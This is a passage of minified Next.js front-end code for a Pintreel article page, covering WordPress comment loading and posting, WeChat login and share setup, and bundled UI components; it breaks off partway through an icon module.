(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5942],{96819:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M724 218.3V141c0-6.7-7.7-10.4-12.9-6.3L260.3 486.8a31.86 31.86 0 000 50.3l450.8 352.1c5.3 4.1 12.9.4 12.9-6.3v-77.3c0-4.9-2.3-9.6-6.1-12.6l-360-281 360-281.1c3.8-3 6.1-7.7 6.1-12.6z"}}]},name:"left",theme:"outlined"}},61954:function(e,t,n){"use strict";var r=n(36199).default,l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=l(n(10712)),s=r(n(2265)),i=l(n(96819)),o=l(n(51718)),c=s.forwardRef(function(e,t){return s.createElement(o.default,(0,a.default)({},e,{ref:t,icon:i.default}))});t.default=c},92233:function(e,t,n){"use strict";var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(2265)),a=n(86744),s=n(9273);t.default=(e,t,n)=>{var r,i;let o;let{variant:c,[e]:d}=l.useContext(s.ConfigContext),u=l.useContext(a.VariantContext),h=null==d?void 0:d.variant;o=void 0!==t?t:!1===n?"borderless":null!==(i=null!==(r=null!=u?u:h)&&void 0!==r?r:c)&&void 0!==i?i:"outlined";let m=s.Variants.includes(o);return[o,m]}},46979:function(e,t,n){Promise.resolve().then(n.bind(n,76))},74116:function(e,t,n){"use strict";var r=n(57437),l=n(2265),a=n(15462);function Cat(e){let{clickItem:t}=e,n=(0,a.M)();return(0,l.useEffect)(()=>{var e;async function getCat(){try{let e=await fetch("https://blog.pintreel.com/wp-json/wp/v2/categories?page=1&per_page=10").then(e=>e.json());if(!Array.isArray(e))return;n.setHotCat(e)}catch(e){}}null!==(e=n.hotCat)&&void 0!==e&&e.length||getCat()},[]),(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:"border rounded-xl bg-white px-5",children:[(0,r.jsx)("h2",{className:"text-base sm:text-xl border-b font-bold py-3",children:"分类目录"}),(0,r.jsx)("ul",{className:"flex flex-col gap-4 text-sm py-4",children:n.hotCat.map((e,l)=>(0,r.jsx)("li",{className:"hover:text-main whitespace-nowrap cursor-pointer"+(l===n.curCat?" text-main":""),onClick:()=>t(l),children:e.name},e.id))})]})})}t.Z=Cat},71719:function(e,t,n){"use strict";var r=n(57437),l=n(2265),a=n(15462),s=n(16691),i=n.n(s);function HotBgImg(e){let{id:t}=e,[n,s]=(0,l.useState)(),o=(0,a.M)();return(0,l.useEffect)(()=>{o.bgImg[t]?s(o.bgImg[t]):t&&fetch("https://blog.pintreel.com/wp-json/wp/v2/media/".concat(t,"?_fields=source_url")).then(e=>e.json()).then(e=>{let n=e.source_url;s(n),o.setBgImg(t,n)})},[]),(0,r.jsx)("div",{className:"block pb-4 w-full h-full bg-[#f5f5f5] flex-shrink-0 overflow-hidden relative",children:(0,r.jsx)(i(),{src:null!=n?n:"/资讯封面.png",alt:"品推资讯",quality:0,fill:!0,loading:"lazy",style:{objectFit:"cover"},onError:()=>s("/资讯封面.png")})})}t.Z=HotBgImg},76:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return TutorialDetailMain}});var r=n(57437),l=n(88110),a=n.n(l),s=n(43574),i=n(33116),o=n(33071),c=n(95708),d=n(2265);n(65789);var u=n(61396),h=n.n(u),m=n(61954),f=n(54952),p=n(74116),x=n(71719),v=n(16691),g=n.n(v),w=n(74548),j=n.n(w),b=n(56698),y=n(70207),N=n(15462),C=n(32035),_=n(24033);let{TextArea:S}=s.default;function isWeixinBrowser(){var e,t;return/MicroMessenger/i.test(null===(t=window)||void 0===t?void 0:null===(e=t.navigator)||void 0===e?void 0:e.userAgent)}function HotAuthor(e){var t;let{id:n,date:l,commentCount:a}=e,[s,i]=(0,d.useState)();return(0,d.useEffect)(()=>{n&&fetch("https://blog.pintreel.com/wp-json/wp/v2/users/".concat(n,"?_fields=avatar_urls,name")).then(e=>e.json()).then(e=>{i(e)})},[]),(0,r.jsxs)("div",{className:"flex items-center mb-5",children:[(0,r.jsx)("div",{className:"w-10 h-10 rounded-full overflow-hidden relative bg-[#f5f5f5]",children:(null==s?void 0:s.avatar_urls[24])&&(0,r.jsx)(g(),{src:null==s?void 0:s.avatar_urls[24],alt:s.name,fill:!0,loading:"lazy",quality:0})}),(0,r.jsxs)("div",{className:"pl-2",children:[(0,r.jsx)("div",{className:"text-sm",children:null!==(t=null==s?void 0:s.name)&&void 0!==t?t:"品推科技"}),l&&(0,r.jsx)("div",{className:"text-sm text-gray-500",children:j()(l).format("YYYY-MM-DD")})]}),(0,r.jsxs)("div",{className:"ml-auto flex items-center gap-1 cursor-pointer",onClick:()=>{let e=document.querySelector("#comment");null==e||e.scrollIntoView()},children:[(0,r.jsx)(b.Z,{className:"w-4 h-4"}),(0,r.jsxs)("span",{className:"text-xs text-gray-500",children:[a,"条评论"]})]})]})}function WxSvg(){return(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",className:"icon",viewBox:"0 0 1024 1024",version:"1.1","p-id":"70089",width:"35",height:"35",children:[(0,r.jsx)("defs",{children:(0,r.jsx)("style",{type:"text/css"})}),(0,r.jsx)("path",{d:"M352.814545 385.396364m-33.512727 0a33.512727 33.512727 0 1 0 67.025455 0 33.512727 33.512727 0 1 0-67.025455 0Z",fill:"#50B674","p-id":"70090"}),(0,r.jsx)("path",{d:"M502.690909 384.465455m-33.512727 0a33.512727 33.512727 0 1 0 67.025454 0 33.512727 33.512727 0 1 0-67.025454 0Z",fill:"#50B674","p-id":"70091"}),(0,r.jsx)("path",{d:"M576.232727 534.341818m-23.272727 0a23.272727 23.272727 0 1 0 46.545455 0 23.272727 23.272727 0 1 0-46.545455 0Z",fill:"#50B674","p-id":"70092"}),(0,r.jsx)("path",{d:"M694.458182 536.203636m-23.272727 0a23.272727 23.272727 0 1 0 46.545454 0 23.272727 23.272727 0 1 0-46.545454 0Z",fill:"#50B674","p-id":"70093"}),(0,r.jsx)("path",{d:"M512 0C229.003636 0 0 229.003636 0 512s229.003636 512 512 512 512-229.003636 512-512S794.996364 0 512 0z m-87.505455 630.225455c-26.996364 0-48.407273-5.585455-75.403636-11.17091l-75.403636 37.236364 21.410909-64.232727c-53.992727-37.236364-85.643636-85.643636-85.643637-145.221818 0-102.4 96.814545-182.458182 215.04-182.458182 105.192727 0 198.283636 64.232727 216.901819 150.807273-6.516364-0.930909-13.963636-0.930909-20.48-0.93091-102.4 0-182.458182 76.334545-182.458182 170.356364 0 15.825455 2.792727 30.72 6.516363 44.683636-7.447273 0-13.963636 0.930909-20.48 0.93091z m314.647273 75.403636l15.825455 53.992727-58.647273-32.581818c-21.410909 5.585455-42.821818 11.170909-64.232727 11.170909-102.4 0-182.458182-69.818182-182.458182-155.461818s80.058182-155.461818 182.458182-155.461818c96.814545 0 182.458182 69.818182 182.458182 155.461818 0 47.476364-31.650909 90.298182-75.403637 122.88z",fill:"#50B674","p-id":"70094"})]})}function ChildrenComment(e){let{item:t,parentName:n,parentAvatar:l,setReply:a,setReplyIndex:s}=e;return t&&(0,r.jsx)("ul",{className:"border-t pt-5 mt-5",children:t.map(e=>{var t;return(0,r.jsxs)("li",{children:[(0,r.jsxs)("div",{className:"flex flex-wrap items-center sm:gap-4 gap-0.5",children:[(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("div",{className:" sm:w-7 sm:h-7 w-5 h-5 rounded-full overflow-hidden relative",children:(0,r.jsx)(g(),{src:null!==(t=e.author_avatar_urls["24"])&&void 0!==t?t:"/avatar.png",alt:"",fill:!0,quality:0})}),(0,r.jsx)("span",{className:"text-sm font-semibold",children:e.author_name})]}),"回复",(0,r.jsx)("div",{children:(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("div",{className:"sm:w-7 sm:h-7 w-5 h-5 rounded-full overflow-hidden relative",children:(0,r.jsx)(g(),{src:null!=l?l:"/avatar.png",alt:"",fill:!0,quality:0})}),(0,r.jsx)("span",{className:"text-sm font-semibold",children:n}),"："]})})]}),(0,r.jsx)("span",{className:"text-sm",dangerouslySetInnerHTML:{__html:e.content.rendered}}),(0,r.jsx)("div",{className:"text-xs text-gray-600",children:j()(e.date_gmt).format("YYYY-MM-DD")}),(0,r.jsx)("div",{className:"text-sm text-gray-500 cursor-pointer pt-2",onClick:()=>{a(e),s()},children:"回复"}),e.children&&(0,r.jsx)(ChildrenComment,{item:e.children,parentName:e.author_name,parentAvatar:e.author_avatar_urls["24"],setReply:a,setReplyIndex:s})]},e.id)})})}function CommentList(e){let{id:t,messageApi:n,updateCommentCount:l}=e,s=(0,N.M)(),[i,o]=(0,d.useState)(),[c,u]=(0,d.useState)(-1),[h,m]=(0,d.useState)(),f=(0,d.useRef)(),[p,x]=(0,d.useState)(!1);function getComment(){fetch("https://blog.pintreel.com/wp-json/wp/v2/comments?post=".concat(t)).then(e=>e.json()).then(e=>{if(!Array.isArray(e))return;let t=[];for(let r of e)if(0!==r.parent){let t=e.find(e=>e.id===r.parent);if(t){var n;t.children=[...null!==(n=t.children)&&void 0!==n?n:[],r]}}else t.push(r);l(t.length),m(t)})}(0,d.useEffect)(()=>{getComment()},[]);let replyComment=async()=>{var e,r,l,a;let c=null===(l=f.current)||void 0===l?void 0:null===(r=l.resizableTextArea)||void 0===r?void 0:null===(e=r.textArea)||void 0===e?void 0:e.value;c.trim()&&(x(!0),fetch("https://blog.pintreel.com/wp-json/wp/v2/comments",{method:"POST",headers:{"Content-Type":"application/json",Authorization:"Bearer "+(null===(a=s.userInfo)||void 0===a?void 0:a.token)},body:JSON.stringify({post:t,content:c.trim(),parent:null==i?void 0:i.id})}).then(e=>e.ok?e.json():Promise.reject("评论失败")).then(e=>{n.success("评论成功，审核完成后即可查看"),o(void 0),u(-1)}).catch(e=>{n.error(e.message)}).finally(()=>{x(!1)}))};return(0,r.jsx)("ul",{children:null==h?void 0:h.map((e,t)=>{var l;return(0,r.jsxs)("li",{className:"bg-white border rounded-xl p-5 sm:px-5 px-2 mb-5",children:[(0,r.jsxs)("div",{className:"flex items-center gap-4",children:[(0,r.jsx)("div",{className:" w-10 h-10 rounded-full overflow-hidden relative",children:(0,r.jsx)(g(),{src:null!==(l=e.author_avatar_urls["24"])&&void 0!==l?l:"/avatar.png",alt:"",fill:!0,quality:0})}),(0,r.jsxs)("div",{children:[(0,r.jsx)("div",{className:"text-sm font-semibold pb-0.5",children:e.author_name?e.author_name:"品推科技"}),(0,r.jsx)("div",{className:"text-xs text-gray-600",children:j()(e.date_gmt).format("YYYY-MM-DD")})]})]}),(0,r.jsxs)("div",{className:"pl-14 text-sm",children:[(0,r.jsx)("div",{dangerouslySetInnerHTML:{__html:e.content.rendered}}),(0,r.jsx)("div",{className:"text-sm text-gray-500 cursor-pointer",onClick:()=>{o(e),u(t)},children:"回复"}),(0,r.jsx)("div",{className:"",children:(0,r.jsx)(ChildrenComment,{setReply:o,setReplyIndex:()=>u(t),item:e.children,parentName:e.author_name,parentAvatar:e.author_avatar_urls["24"]})}),i&&c===t&&(0,r.jsx)(r.Fragment,{children:s.userInfo?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"mt-2",children:(0,r.jsx)(S,{ref:f,rows:2,style:{fontSize:"16px"},placeholder:"回复 ".concat(i.author_name)})}),(0,r.jsx)("div",{className:"text-right mt-2",children:(0,r.jsx)(a(),{type:"primary",onClick:replyComment,loading:p,children:"发布"})})]}):(0,r.jsx)(WxLogin,{messageApi:n})})]})]},e.id)})})}function WxLogin(e){let{messageApi:t}=e,{userInfo:n,updateUserInfo:l,loginUrl:a,updateLoginUrl:s}=(0,N.M)(),[i,c]=(0,d.useState)(!1);(0,d.useEffect)(()=>{if(n||!isWeixinBrowser())return;let e=window.location.href;if(null==e?void 0:e.includes("?code=")){let n=new URL(e).searchParams,r=n.get("code"),a=n.get("state");if(!r||r.length<20)return;fetch("https://blog.pintreel.com/wp-admin/admin-ajax.php?action=xh_social_wechat_token&code=".concat(r,"&state=").concat(a)).then(e=>e.json()).then(e=>{var n;if((null==e?void 0:e.errcode)!==0||!(null==e?void 0:null===(n=e.data)||void 0===n?void 0:n.token)){t.error("登录失败！");return}t.success("登录成功！"),l(e.data)})}},[]);let handleWXLogin=async()=>{try{var e,n,r,i;let o=window.location.href;if(isWeixinBrowser()){if(c(!0),(null!==(e=a.expired)&&void 0!==e?e:0)>=Date.now()||!a.url){s(null);let e=await fetch("https://blog.pintreel.com/wp-admin/admin-ajax.php?action=xh_social_wechat_code&method=".concat("mp","&redirect_uri=").concat(o)).then(e=>e.json());if(!(null==e?void 0:null===(n=e.data)||void 0===n?void 0:n.url)||0!==e.errcode)throw Error("获取微信登录链接失败");s(e.data.url)}}else{let e=window.open("","loginPopup","width=400,height=400");if(!e)throw Error("打开微信登录窗口失败");let n=a.url;if((null!==(r=a.expired)&&void 0!==r?r:0)>=Date.now()||!a.url){let e=await fetch("https://blog.pintreel.com/wp-admin/admin-ajax.php?action=xh_social_wechat_code&method=".concat("op","&redirect_uri=").concat(o)).then(e=>e.json());if(!(null==e?void 0:null===(i=e.data)||void 0===i?void 0:i.url)||0!==e.errcode)throw Error("获取微信登录链接失败");s(e.data.url),n=e.data.url}e.location.href=n;let c=setInterval(()=>{try{var n;let r=null==e?void 0:null===(n=e.location)||void 0===n?void 0:n.href;if(null==r?void 0:r.includes("?code=")){let n=new URL(r).searchParams,a=n.get("code"),s=n.get("state");console.log(a),fetch("https://blog.pintreel.com/wp-admin/admin-ajax.php?action=xh_social_wechat_token&code=".concat(a,"&state=").concat(s)).then(e=>e.json()).then(e=>{var n;if((null==e?void 0:e.errcode)!==0||!(null==e?void 0:null===(n=e.data)||void 0===n?void 0:n.token)){t.error("微信登录失败！");return}t.success("微信登录成功！"),l(e.data)}),clearInterval(c),null==e||e.close()}}catch(e){}},1e3);e.onclose=()=>{clearInterval(c)}}}catch(e){t.error(e.message)}};return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"flex items-center text-sm gap-2 cursor-pointer",onClick:handleWXLogin,children:[(0,r.jsx)(WxSvg,{}),"登录后发表评论"]}),(0,r.jsx)(o.Z,{title:"微信登录",open:i,confirmLoading:!a.url,onOk:()=>{a.url&&(c(!1),window.open(a.url))},onCancel:()=>c(!1),children:a.url?(0,r.jsx)("div",{children:"是否确定微信登录？"}):(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)(f.default,{className:"text-main text-xl"}),"正在获取微信登录链接..."]})})]})}function Comment(e){let{messageApi:t,id:n}=e,{userInfo:l}=(0,N.M)(),s=(0,d.useRef)(),[i,o]=(0,d.useState)(!1),replyComment=async()=>{var e,r,a;let i=null===(a=s.current)||void 0===a?void 0:null===(r=a.resizableTextArea)||void 0===r?void 0:null===(e=r.textArea)||void 0===e?void 0:e.value;i.trim()&&(o(!0),fetch("https://blog.pintreel.com/wp-json/wp/v2/comments",{method:"POST",headers:{"Content-Type":"application/json",Authorization:"Bearer "+(null==l?void 0:l.token)},body:JSON.stringify({post:n,content:i.trim()})}).then(e=>e.ok?e.json():Promise.reject("评论失败")).then(e=>{t.success("评论成功，审核完成后即可查看")}).catch(e=>{t.error(e.message)}).finally(()=>{o(!1)}))};return(0,r.jsx)("div",{className:"bg-white border rounded-xl p-5 mb-5",children:l?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"flex items-center gap-4  mb-5",children:[(0,r.jsx)("div",{className:" w-10 h-10 rounded-full overflow-hidden relative",children:(0,r.jsx)(g(),{src:"/avatar.png",alt:"",fill:!0,quality:0})}),(0,r.jsx)("span",{children:null==l?void 0:l.user_display_name})]}),(0,r.jsx)("div",{children:(0,r.jsx)(S,{ref:s,rows:3,style:{fontSize:"16px"},placeholder:"发表评论..."})}),(0,r.jsx)("div",{className:"text-right mt-5",children:(0,r.jsx)(a(),{type:"primary",loading:i,onClick:replyComment,children:"发布"})})]}):(0,r.jsx)(WxLogin,{messageApi:t})})}function RecentHot(){let e=(0,N.M)();return(0,d.useEffect)(()=>{e.hotspots.data.length||fetch("https://blog.pintreel.com/wp-json/wp/v2/posts?page=1&per_page=12&_fields=id,title,_links,excerpt,date_gmt,featured_media,author").then(e=>e.json()).then(t=>{if(!Array.isArray(t))throw Error(t.message);e.setHotspots({page:e.hotspots.page,pageSize:e.hotspots.pageSize,data:t,expired:Date.now()+36e5})})},[]),(0,r.jsxs)("div",{className:"border rounded-xl bg-white px-4",children:[(0,r.jsx)("h2",{className:"text-base sm:text-xl border-b font-bold",children:"近期文章"}),(0,r.jsx)("ul",{className:"flex flex-col gap-4 text-sm py-4",children:e.hotspots.data.slice(0,5).map(e=>(0,r.jsx)("li",{children:(0,r.jsx)(h(),{href:"/tutorial/hotspot/".concat(e.id),className:"hover:text-main",dangerouslySetInnerHTML:{__html:e.title.rendered}})},e.id))})]})}function ContinueReading(){let e=(0,N.M)();return(0,d.useEffect)(()=>{e.hotspots.data.length||fetch("https://blog.pintreel.com/wp-json/wp/v2/posts?page=1&per_page=12&_fields=id,title,_links,excerpt,date_gmt,featured_media,author").then(e=>e.json()).then(t=>{if(!Array.isArray(t))throw Error(t.message);e.setHotspots({page:e.hotspots.page,pageSize:e.hotspots.pageSize,data:t,expired:Date.now()+36e5})})},[]),(0,r.jsxs)("div",{children:[(0,r.jsx)("h2",{className:"text-base sm:text-xl font-bold",children:"继续阅读"}),(0,r.jsx)("div",{className:" grid sm:grid-cols-2 grid-cols-1 sm:gap-5 gap-2",children:e.hotspots.data.slice(0,10).map(e=>(0,r.jsxs)(h(),{href:"/tutorial/hotspot/".concat(e.id),className:"flex bg-white p-4 rounded-xl border",children:[(0,r.jsxs)("div",{className:"flex-1 pr-2 min-h-[100px] flex flex-col",children:[(0,r.jsx)("div",{className:"text-black",style:{display:"-webkit-box",overflow:"hidden",textOverflow:"ellipsis",WebkitLineClamp:2,WebkitBoxOrient:"vertical"},dangerouslySetInnerHTML:{__html:e.title.rendered}}),(0,r.jsx)("div",{className:"text-gray-400 text-sm mt-auto",children:j()(e.date_gmt).format("YYYY-MM-DD")})]}),(0,r.jsx)("div",{className:"w-[30%] rounded-md overflow-hidden",children:(0,r.jsx)(x.Z,{id:e.featured_media})})]},e.id))})]})}function TutorialDetailMain(e){let{title:t,content:n,author:l,date:a,id:s,signature:u,bg:f}=e,x=(0,N.M)(),v=(0,_.useRouter)(),[w,j]=i.ZP.useMessage(),[b,S]=(0,d.useState)(0),[k,M]=(0,d.useState)(),[I,E]=(0,d.useState)(!1),handleShare=async()=>{try{let e=await (0,C.rb)(window.location.href);M(e)}catch(e){w.error("生成分享二维码失败")}};return(0,d.useEffect)(()=>{if(!isWeixinBrowser())return;let e=null,r=0;e=setInterval(function(){window.wx&&u?(e&&clearInterval(e),window.wx.config({debug:!1,appId:"wx6257f007466d859f",timestamp:u.timestamp,nonceStr:u.noncestr,signature:u.signature,jsApiList:["updateTimelineShareData","updateAppMessageShareData"]}),window.wx.ready(function(){window.wx.updateAppMessageShareData({title:t,desc:(0,C.Fg)(n),link:window.location.href,imgUrl:f,success:function(){}}),window.wx.updateTimelineShareData({title:t,link:window.location.href,imgUrl:f,success:function(){E(!0)}})}),window.wx.error(function(e){console.log("err",e)})):r>=10&&e&&clearInterval(e),r++},1e3)},[]),(0,r.jsxs)("div",{children:[j,(0,r.jsx)("div",{className:"post bg-[#fafbfd]",children:(0,r.jsxs)("div",{className:"max-w-main mx-auto max-main:px-4 px-0 pt-10 pb-20 relative",children:[(0,r.jsxs)("div",{className:"absolute top-5 sm:left-0 left-3 sm:w-[70%] w-full pr-5 flex justify-between",children:[(0,r.jsxs)(h(),{href:"/tutorial/hotspot",onClick:()=>x.setTutorialIndex(2),className:"flex items-center gap-1 text-main",children:[(0,r.jsx)(m.default,{}),"返回"]}),I&&(0,r.jsx)(y.Z,{className:"ml-auto w-7 h-7 cursor-pointer hover:bg-gray-100 p-1 rounded",onClick:handleShare})]}),(0,r.jsx)("div",{className:"absolute top-[200px] -left-5 -translate-x-full bg-white p-2 rounded-full shadow-bs cursor-pointer",onClick:handleShare,children:(0,r.jsx)(WxSvg,{})}),(0,r.jsx)("div",{children:t||n?(0,r.jsxs)("div",{className:"min-h-[600px] flex  md:flex-row flex-col gap-10",children:[(0,r.jsxs)("div",{className:"sm:w-[70%] w-full",children:[(0,r.jsx)("h1",{className:"font-bold sm:w-[80%] w-[88%]  py-3 mb-5 sm:text-2xl xl:text-3xl text-xl",dangerouslySetInnerHTML:{__html:t}}),(0,r.jsx)(HotAuthor,{id:l,date:a,commentCount:b}),(0,r.jsx)("div",{className:"w-full overflow-hidden",dangerouslySetInnerHTML:{__html:n.replace(/\sclass="[^"]*"/g,"")}}),(0,r.jsxs)("div",{id:"comment",className:" mt-10 border-t",children:[(0,r.jsxs)("div",{className:"flex items-center",children:[(0,r.jsx)("h2",{className:"text-base sm:text-xl font-bold",children:"评论"}),(0,r.jsx)(y.Z,{className:"ml-auto w-7 h-7 cursor-pointer hover:bg-gray-100 p-1 rounded",onClick:handleShare})]}),(0,r.jsx)(Comment,{messageApi:w,id:s}),(0,r.jsx)(CommentList,{messageApi:w,id:s,updateCommentCount:S}),(0,r.jsx)(ContinueReading,{})]})]}),(0,r.jsxs)("div",{className:"flex-1",children:[(0,r.jsx)(RecentHot,{}),(0,r.jsx)("div",{className:"mt-5",children:(0,r.jsx)(p.Z,{clickItem:e=>{x.setTutorialIndex(2),x.setHotspots({...x.hotspots,data:[],total:0,page:1}),x.updateCurCat(e),v.push("/tutorial/hotspot")}})})]})]}):(0,r.jsx)("div",{className:"h-[500px] flex justify-center items-center",children:(0,r.jsx)(c.default,{status:"error",title:"获取资讯失败"})})})]})}),(0,r.jsx)(o.Z,{title:"分享到微信朋友圈",open:!!k,footer:!1,centered:!0,onCancel:()=>M(void 0),children:I?(0,r.jsxs)("div",{className:"mx-auto w-[300px] h-[70vh] relative rounded-md overflow-hidden",children:[(0,r.jsx)(g(),{fill:!0,quality:0,src:"/share.png",alt:"品学院热点资讯分享"}),(0,r.jsx)("div",{className:"absolute text-white border-white border py-1.5 px-6 rounded-2xl text-xs bottom-10 left-1/2 -translate-x-1/2 cursor-pointer",onClick:()=>M(void 0),children:"我知道了"})]}):(0,r.jsxs)("div",{className:"mx-auto text-center w-[300px] font-bold",children:[(0,r.jsx)("div",{className:"w-full h-[300px] relative",children:k&&(0,r.jsx)(g(),{src:k,fill:!0,alt:""})}),"打开微信“扫一扫”，扫描上面的二维码，打开网页后再点击微信右上角的菜单、即可分享到微信"]})})]})}},15462:function(e,t,n){"use strict";n.d(t,{M:function(){return a}});var r=n(94660),l=n(74810);let a=(0,r.Ue)((0,l.tJ)((e,t)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:t=>e({userInfo:t}),updateLoginUrl:t=>e({loginUrl:{url:t,expired:Date.now()+54e4}}),setNews:t=>e({news:t}),setVideos:t=>e({videos:t}),setHotspots:t=>e({hotspots:t}),setHotCat:t=>e({hotCat:t}),updateCurCat:t=>e({curCat:t}),setBgImg:(n,r)=>e({bgImg:{...t().bgImg,[n]:r}}),setAuthor:(n,r)=>e({author:{...t().author,[n]:r}}),setTutorialIndex:t=>e({tutorialIndex:t}),setScrollY:t=>e({scrollY:t}),showJoin:function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return e({isOpenJoin:t,joinTitle:n,joinBtn:r})},showSearchData:t=>e({isOpenSearchData:t}),updateSearchDataType:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"FB数据";return e({searchDataType:t})}}),{name:"app-config",storage:(0,l.FL)(()=>localStorage),partialize:e=>({userInfo:e.userInfo})}))},32035:function(e,t,n){"use strict";n.d(t,{Ds:function(){return debounce},Fg:function(){return renderTextOnly},_v:function(){return sleep},dZ:function(){return observeElementIntersection},rb:function(){return toQrcode}}),n(89589);var r=n(75298);function observeElementIntersection(e,t,n){let r=document.querySelectorAll(".".concat(e)),l=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting?t(e.target):n&&n(e.target)})});r.forEach(e=>{l.observe(e)})}n(74548);let sleep=e=>new Promise(t=>setTimeout(t,e));function debounce(e,t){var n=this;let r=null;return function(){for(var l=arguments.length,a=Array(l),s=0;s<l;s++)a[s]=arguments[s];r&&clearTimeout(r),r=setTimeout(()=>{e.apply(n,a)},t)}}let toQrcode=e=>new Promise((t,n)=>{r.toDataURL(e,(e,r)=>{e?n(e):t(r)})}),renderTextOnly=e=>{var t,n;let r=document.createElement("div");r.innerHTML=e;let l=r.textContent||r.innerText||"";return r=null,null==l?void 0:null===(n=l.replaceAll("\n",""))||void 0===n?void 0:null===(t=n.replaceAll("&nbsp;",""))||void 0===t?void 0:t.substring(0,100)}},65789:function(){},24033:function(e,t,n){e.exports=n(50094)},14535:function(e,t,n){"use strict";n.d(t,{Z:function(){return b}});var r=n(13428),l=n(2265),a=n(79173);n(54812);var s=n(10870),i=n(60075),o=n(91478),c=n(17146),d=l.createContext(null);function Collection(e){var t=e.children,n=e.onBatchResize,r=l.useRef(0),a=l.useRef([]),s=l.useContext(d),i=l.useCallback(function(e,t,l){r.current+=1;var i=r.current;a.current.push({size:e,element:t,data:l}),Promise.resolve().then(function(){i===r.current&&(null==n||n(a.current),a.current=[])}),null==s||s(e,t,l)},[n,s]);return l.createElement(d.Provider,{value:i},t)}var u=n(50625),h=new Map;function onResize(e){e.forEach(function(e){var t,n=e.target;null===(t=h.get(n))||void 0===t||t.forEach(function(e){return e(n)})})}var m=new u.Z(onResize);function observe(e,t){h.has(e)||(h.set(e,new Set),m.observe(e)),h.get(e).add(t)}function unobserve(e,t){h.has(e)&&(h.get(e).delete(t),h.get(e).size||(m.unobserve(e),h.delete(e)))}var f=n(49034),p=n(88755),x=n(75904),v=n(42936),g=function(e){(0,x.Z)(DomWrapper,e);var t=(0,v.Z)(DomWrapper);function DomWrapper(){return(0,f.Z)(this,DomWrapper),t.apply(this,arguments)}return(0,p.Z)(DomWrapper,[{key:"render",value:function(){return this.props.children}}]),DomWrapper}(l.Component);function SingleObserver(e,t){var n=e.children,r=e.disabled,a=l.useRef(null),u=l.useRef(null),h=l.useContext(d),m="function"==typeof n,f=m?n(a):n,p=l.useRef({width:-1,height:-1,offsetWidth:-1,offsetHeight:-1}),x=!m&&l.isValidElement(f)&&(0,c.Yr)(f),v=x?(0,c.C4)(f):null,w=(0,c.x1)(v,a),getDom=function(){var e;return(0,o.ZP)(a.current)||(a.current&&"object"===(0,i.Z)(a.current)?(0,o.ZP)(null===(e=a.current)||void 0===e?void 0:e.nativeElement):null)||(0,o.ZP)(u.current)};l.useImperativeHandle(t,function(){return getDom()});var j=l.useRef(e);j.current=e;var b=l.useCallback(function(e){var t=j.current,n=t.onResize,r=t.data,l=e.getBoundingClientRect(),a=l.width,i=l.height,o=e.offsetWidth,c=e.offsetHeight,d=Math.floor(a),u=Math.floor(i);if(p.current.width!==d||p.current.height!==u||p.current.offsetWidth!==o||p.current.offsetHeight!==c){var m={width:d,height:u,offsetWidth:o,offsetHeight:c};p.current=m;var f=o===Math.round(a)?a:o,x=c===Math.round(i)?i:c,v=(0,s.Z)((0,s.Z)({},m),{},{offsetWidth:f,offsetHeight:x});null==h||h(v,e,r),n&&Promise.resolve().then(function(){n(v,e)})}},[]);return l.useEffect(function(){var e=getDom();return e&&!r&&observe(e,b),function(){return unobserve(e,b)}},[a.current,r]),l.createElement(g,{ref:u},x?l.cloneElement(f,{ref:w}):f)}var w=l.forwardRef(SingleObserver);function ResizeObserver(e,t){var n=e.children;return("function"==typeof n?[n]:(0,a.Z)(n)).map(function(n,a){var s=(null==n?void 0:n.key)||"".concat("rc-observer-key","-").concat(a);return l.createElement(w,(0,r.Z)({},e,{key:s,ref:0===a?t:void 0}),n)})}var j=l.forwardRef(ResizeObserver);j.Collection=Collection;var b=j},54925:function(e,t,n){"use strict";function omit(e,t){var n=Object.assign({},e);return Array.isArray(t)&&t.forEach(function(e){delete n[e]}),n}n.d(t,{Z:function(){return omit}})},70207:function(e,t,n){"use strict";var r=n(2265);function ShareIcon({title:e,titleId:t,...n},l){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:l,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{d:"M13 4.5a2.5 2.5 0 1 1 .702 1.737L6.97 9.604a2.518 2.518 0 0 1 0 .792l6.733 3.367a2.5 2.5 0 1 1-.671 1.341l-6.733-3.367a2.5 2.5 0 1 1 0-3.475l6.733-3.366A2.52 2.52 0 0 1 13 4.5Z"}))}let l=r.forwardRef(ShareIcon);t.Z=l},56698:function(e,t,n){"use strict";var r=n(2265);function ChatBubbleLeftIcon({title:e,titleId:t,...n},l){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 